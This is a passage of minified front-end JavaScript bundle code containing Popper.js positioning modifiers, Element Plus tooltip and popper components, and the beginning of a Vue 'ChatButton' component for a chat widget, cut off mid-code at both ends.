w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function RT(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?Ds:l,f=Yn(r),u=f?a?xu:xu.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function FT(e){if(mt(e)===xs)return[];var t=Yo(e);return[ju(e),t,ju(t)]}function MT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:FT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===xs?RT(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var VT={name:"flip",enabled:!0,phase:"main",fn:MT,requiresIfExists:["offset"],data:{_skip:!1}};function Hu(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Ku(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function LT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=Hu(s,r),c=Hu(a,o,i),f=Ku(l),u=Ku(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var jT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:LT};function BT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function UT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=Ds.reduce(function(f,u){return f[u]=BT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var kT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:UT};function HT(e){var t=e.state,n=e.name;t.modifiersData[n]=ku({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Wu={name:"popperOffsets",enabled:!0,phase:"read",fn:HT,data:{}};function KT(e){return e==="x"?"y":"x"}function WT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=$s(m),y=KT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Ps(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:$u(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Zo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Zo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?vT(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var qT={name:"preventOverflow",enabled:!0,phase:"main",fn:WT,requiresIfExists:["offset"]};function zT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function GT(e){return e===tt(e)||!We(e)?Rs(e):zT(e)}function YT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function QT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&YT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Ms(i))&&(a=GT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Fs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function JT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function ZT(e){var t=JT(e);return pT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function XT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function ew(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var qu={placement:"bottom",modifiers:[],strategy:"absolute"};function zu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Ls(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?qu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},qu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=ZT(ew([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(zu(E,m)){c.rects={reference:QT(E,Rr(m),c.options.strategy==="fixed"),popper:Ps(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:XT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!zu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Ls();var tw=[Lu,Wu,Vu,Du];Ls({defaultModifiers:tw});var nw=[Lu,Wu,Vu,Du,kT,VT,qT,OT,jT],rw=Ls({defaultModifiers:nw});const ow=["fixed","absolute"],iw=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Ds,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:ow,default:"absolute"}}),Gu=et({...iw,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...lu(["ariaLabel"])}),sw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},aw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},lw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...uw(e),...t]};return fw(i,o==null?void 0:o.modifiers),i},cw=e=>{if(Xe)return On(e)};function uw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function fw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const dw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=pw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=ol(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=rw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function pw(e){const t=Object.keys(e.elements),n=_s(t.map(o=>[o,e.styles[o]||{}])),r=_s(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const hw=0,mw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Ts,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:hw;return{name:"arrow",enabled:!rO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...lw(e,[A(l),A(a)])})),f=te(()=>cw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=dw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},gw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=AO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},_w=Ne({...Ne({name:"ElPopperContent"}),props:Gu,emits:sw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=aw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=mw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=gw(r,{styles:v,attributes:u,role:E}),D=Ae(cu,void 0),j=le();dn(fu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(cu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{vs(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(tT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var vw=Tt(_w,[["__file","content.vue"]]);const Ew=ys(RO),js=Symbol("elTooltip");function Yu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Qc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const bw=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),yw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Yu(),{registerTimeout:s,cancelTimeout:a}=Yu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Qu=et({...bw,...Gu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...lu(["ariaLabel"])}),Ju=et({...hu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),Ow=bs({type:he(Boolean),default:null}),Tw=bs({type:he(Function)}),Zu=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:Ow,[n]:Tw};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Kc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Zu("modelValue");const{useModelToggleProps:ww,useModelToggleEmits:Nw,useModelToggle:Cw}=Zu("visible"),Sw=et({...du,...ww,...Qu,...Ju,...pu,showArrow:{type:Boolean,default:!0}}),Aw=[...Nw,"before-show","before-hide","show","hide","open","close"],xw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{xw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},Dw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Ju,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(js,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(UO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Iw=Tt(Dw,[["__file","trigger.vue"]]);const Pw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var $w=Tt(Ne({__name:"teleport",props:Pw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(sE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Rw=ys($w),Xu=()=>{const e=ls(),t=uu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Fw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Mw=()=>{const{id:e,selector:t}=Xu();return Rl(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Fw(e.value)}),{id:e,selector:t}},Vw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Qu,setup(e,{expose:t}){const n=e,{selector:r}=Xu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(js,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=bO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A(Rw),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(ts,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Sl((re(),Pe(A(vw),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[$E,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Lw=Tt(Vw,[["__file","content.vue"]]);const jw=Ne({...Ne({name:"ElTooltip"}),props:Sw,emits:Aw,setup(e,{expose:t,emit:n}){const r=e;Mw();const o=PO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Cw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=yw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Kc(r.visible)&&!p.value);dn(js,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Pl(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(Ew),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Iw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Lw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},a_(m.content),1))]),m.showArrow?(re(),Pe(A(MO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var Bw=Tt(jw,[["__file","tooltip.vue"]]);const Uw=ys(Bw),kw="[data-uri]",_C="",qt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},Hw={name:"ChatButton",components:{ElTooltip:Uw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Wg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${kw})`,width:"50%"}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Kw=["aria-label"];function Ww(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle 